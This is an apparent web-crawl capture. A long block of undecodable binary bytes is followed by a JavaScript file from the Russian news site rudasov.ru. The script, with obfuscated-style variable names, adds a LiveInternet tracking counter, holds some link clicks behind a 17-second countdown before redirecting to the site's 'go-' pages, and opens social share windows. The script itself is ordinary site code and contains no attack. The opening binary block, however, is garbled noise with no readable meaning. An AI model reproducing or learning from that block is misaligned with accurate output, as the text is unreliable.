�F��/� X�� m�1p��,�Yx����F��v� �Ҷ(� �1U�4޶�J�� m�"��Jт�@�.�G�SM4��,�s��J��7zV+���܃�� ފ�,K_u�lm��4US�K������O�,�'!�G;,�;/A�M�T\�V��k������ճ�g������a����\󒮚&�>f�]a��n6۹���W����l*��JcQ��h%i��q���T�D��}�={ �&�9؛�hI'�ܝUD���Ļ�<N��͡�kH�o��EmMI�Ҹ�l��YYYx���f��d���]�B�¬V%p�+��o�� �RI5I��� ��ƴk�t���I��]�e�����R��V�6�?��w%Q{+��كG�fg�U��V�)ۋ���dS�1w��Ԝn��?���@��]���n��!���������*��Ě��ܛܼ��u�%K�p�GJE� ��ԓ�SI\�zʸ�c���ݓ��}9>�C���Tq*���.~Fd�Z�ܥ{�l!���t�E��'A�F�#nm�+餻~B����� t.��l��-���MQ#���O]$Ķ?+r��E��9�ݾ/e������8X�C���!�?
>�d~�Q{+����<��d��Ep�2&5�  � ʛ��E�߀���:'q%U�%3C���[}͆I�-��u�xG���M�(V�2�Q��=�Z,������Nf�ώ�.��ߺ|�:cy��o��@
^+R���6�F0�=�7s�z�Zj�Ex���LXp�]Ҍ�v��'Hd��0��K�"�>0�ACħ}ؠ�l�� AAXoUaec�Uԯd�)�Xu܄��]�� Zț��m��U�Z*XS<0�\�.��hci�ɻ�n@dUul�K0ӗc�,\@�踝`��xe��$��[�r�D�p���|�9 qu#]]P-IJأ���:���|Uկ�w�gʟ�\���@:��ܩ&�Wb��q�M���}L,6/�T�$G��7;�d��ϟD�8	Z|������l�n��#s|Ф.-q��N�a�J�X�.h��v6d��Z� +�w�!_"��qnN�!���i�L�M� �Ȁ�4���n�]9pV޹��W����-�s�h�i|�5��l����PӾg~kahS����
����œ���}%6TT��~937������YK�4
ȍ��Ƚ�ع��j�G[�S�3T�ᑶzd���le������\-���XOf EǨ**i�nn�EM�}�k@�E�+Eշ[YL���9�V꠫#�)���K%��Ы��F�<\�D����t=�A��Z��<����,��R����7QH�A�U[7�T�dq�	����_C�J��W?[٠���K��a��bȗ8�qϗ�'84\�U%|,ɞc颩�.�?,W���T^$bC%��d�$��
������}��C%�t/�3���/��S�2 	��YT�����-��UMʹ����˕��s�ZtN�����9��
�	�'�� ���}a��
F6V�H.
�)�c�gB�C�sKM���Ph��3��� E,x��I�p�w�̾�TV���)#��X�yi�:'�1��A���Z��ͳz��mDXA��@�	3�W�W�X���mz��@0�\}
����x�u��+��c�0�I���^۝�Mc�ycY�R��x�^�6�_T��?�D���F�g�l�Q����ؕH&���K�בR�b����uM!��S�%g��8��\�ׅ�Q�vH��/rH�#K.
�����8΅ׄ斟��z{��﫩�j��(��l��1��#Ю-�tV�)��Φ��E�{���VIO�I��k����@� �m�4��k�{��TONE��'b��Q<�!^�,��b����#�N1�۸�о�O{{�U��B%�O.�M���k���=&�A���[��Q=��E�/gd �b��n�٣G��� �l�lm`kZ,	�d`��O��:66��{)g�����eЄ�Y^s��B�������YVAq�]�\Z���"n��� ӐOcd�O�]}b:��槴���w��uY�����Q�Tr�X�+��PT�p��.�	�-Lu�����xDі��ul�9���SQ���q�}QP�'���`��=C)�/�zYU֑f�_�J��c���ݿ�����kݹ��+�`n-�Desb��HPN�+�T�� �cn=�U�ȑ�}dMv nk��M(pR6����泲���m�7�:�@�Ip��eȋ�`�_q�9X�\�V�5e����ik��U�}�1�Y�S�Z}=�r
�L׳�CZ)O�wN.'5��_WXv*'�0gsau�V^��н�#�w 9� �2���7�<���t�eTEq��2�W6��`v ���[���� �B�!/�/��H��ʘ^�!�� *���I����7�RI,�����^�Ia�#+�k��8����2�n[�"��J����t[rk��	��O'�C���=�3�-��|+��o�'���!�����݂�T�j��s������Suݢ���^�q�]�@�w�2wA}9�<��ܿ��

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://rudasov.ru/js/main1.js
body_size: 1488
content:
var _ox2ruds1=17;
function _ox1ruds1(){
	var _ox2ruds2="<a href='//www.liveinternet.ru/click' target=_blank><img src='//counter.yadro.ru/hit?t44.3;r"+escape(document.referrer)+((typeof(screen)=="undefined")?"":";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+";h"+escape(document.title.substring(0,150))+";"+Math.random()+"' alt='LI' width='31' height='31'><\/a>";
	self.document.getElementById('ruds_5').innerHTML=_ox2ruds2;
}
function _ox1ruds2(){
	var _ox2ruds3=document.getElementsByTagName('a');
	for(i=0; i<_ox2ruds3.length; i++){
		if(!_ox2ruds3[i].className){
		}else{
			if(_ox2ruds3[i].className  == 'ruds'){
				if(typeof _ox2ruds3[i].addEventListener != 'undefined'){
					_ox2ruds3[i].addEventListener('click', _ox1ruds3, false);
				}else if(typeof _ox2ruds3[i].attachEvent != 'undefined'){
					_ox2ruds3[i].attachEvent('onclick', _ox1ruds3);
				}
			}else if(_ox2ruds3[i].className  == 'ruds_1'){
				if(typeof _ox2ruds3[i].addEventListener != 'undefined'){
					_ox2ruds3[i].addEventListener('click', _ox1ruds6, false);
				}else if(typeof _ox2ruds3[i].attachEvent != 'undefined'){
					_ox2ruds3[i].attachEvent('onclick', _ox1ruds6);
				}
			}		
		}
	}

	var _ox2ruds39=document.getElementById('idar13');
	if(_ox2ruds39){
		if(typeof _ox2ruds39.addEventListener != 'undefined'){
			_ox2ruds39.addEventListener('click', function(){_ox1ruds25()}, false);
		}else if(typeof _ox2ruds39.attachEvent != 'undefined'){
			_ox2ruds39.attachEvent('onclick', function(){_ox1ruds25()});
		}
	}

}
function _ox1ruds4(elm){
	while(elm.parentNode){
		if(elm.className  == 'ruds')return elm;
		elm = elm.parentNode;
	}
	return false;
}
function _ox1ruds5(_ox2ruds4){
	self.document.getElementById('ruds_4').innerHTML=_ox2ruds1;
	if(_ox2ruds1 > 0){
		_ox2ruds1-=1;
		window.setTimeout(_ox1ruds5, 1000, _ox2ruds4);
	}else{
		self.location.href="https://rudasov.ru/go-" + _ox2ruds4 + ".html";
			return false;
	}
}
function _ox1ruds3(e){
	e.preventDefault();
	var _ox2ruds5 = (e.target)?e.target:event.srcElement;
	_ox2ruds5 = _ox1ruds4(_ox2ruds5);
	if(!_ox2ruds5)return true;
	if(!_ox2ruds5.id)return true;
	_ox1ruds10();
	self.document.getElementById('ruds_3').style.display='block';
	_ox1ruds5(_ox2ruds5.id);
	return false;
}
function _ox1ruds6(e){
	e.preventDefault();
	var _ox2ruds6 = (e.target)?e.target:event.srcElement;
	_ox2ruds6 = _ox1ruds7(_ox2ruds6);
	if(!_ox2ruds6)return true;
	if(!_ox2ruds6.id)return true;
	_ox1ruds8(_ox2ruds6.id);
	return false;
}
function _ox1ruds7(elm){
	while(elm.parentNode){
		if(elm.className  == 'ruds_1')return elm;
		elm = elm.parentNode;
	}
	return false;
}
function _ox1ruds8(_ox2ruds7){
		self.location.href="https://rudasov.ru/go-" + _ox2ruds7 + ".html";
		return false;
}
function _ox1ruds10(){
	var _ox2ruds10 = document.createElement('div');
	_ox2ruds10.style.cssText='display:none; position:fixed; top:0; left:0; width:100%; height:3.5rem; line-height:3.5rem; text-align:center; vertical-align:middle; z-index:2500; background-color:rgba(0, 0, 0, .7); color:#fff;';
	_ox2ruds10.id='ruds_3';
	_ox2ruds10.innerHTML='Переход к новости через: <span id="ruds_4">_ox2ruds1</span>';
	document.body && document.body.appendChild(_ox2ruds10);
}
function _ox1ruds23(){
	var _ox2ruds37=["idar6", "idar7", "idar8", "idar9", "idar10"];
	for(let i = 0; i < 5; i++){
		var _ox2ruds36=document.getElementById(_ox2ruds37[i]);
		if(_ox2ruds36){
			if(typeof _ox2ruds36.addEventListener != 'undefined'){
				_ox2ruds36.addEventListener('click', function(){_ox1ruds24((i + 1))}, false);
			}else if(typeof _ox2ruds36.attachEvent != 'undefined'){
				_ox2ruds36.attachEvent('onclick', function(){_ox1ruds24((i + 1))});
			}
		}
	}
}
function _ox1ruds24(_ox2ruds38){
	var _ox2ruds33 = encodeURIComponent(window.document.location);
	var _ox2ruds34 = encodeURIComponent(window.document.title);
	var _ox2ruds35= encodeURIComponent('https://rudasov.ru//images/logo.png');
	if(_ox2ruds38 == 1)window.open("https://www.facebook.com/sharer.php?u=" + _ox2ruds33, 'Share Facebook', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes');
	if(_ox2ruds38 == 2)window.open("https://twitter.com/share?text=" + _ox2ruds34 + "&amp;url=" + _ox2ruds33, 'Share Twitter', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes');
	if(_ox2ruds38 == 3)window.open("https://vk.com/share.php?url=" + _ox2ruds33 + "&amp;title=" + _ox2ruds34 + "&amp;image=" + _ox2ruds35, 'Share VK', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes');
	if(_ox2ruds38 == 4)window.open("https://www.pinterest.com/pin/create/button/?url=" + _ox2ruds33 + "&amp;media=" +_ox2ruds35 + "&amp;description=" + _ox2ruds34, 'Share Pinterest', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes');
	if(_ox2ruds38 == 5)window.open("http://reddit.com/submit?url=" + _ox2ruds33 + "&amp;title=" + _ox2ruds34, 'Share Reddit', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes');
	return false;
}
function _ox1ruds25(){
	var _ox2ruds40 = document.getElementById('idar12');
	if(_ox2ruds40){
		if(_ox2ruds40.style.height == '100%'){
			_ox2ruds40.style.height='0';
		}else{
			_ox2ruds40.style.height='100%';
		}
	}
}

_ox1ruds1();
_ox1ruds2();
_ox1ruds23();
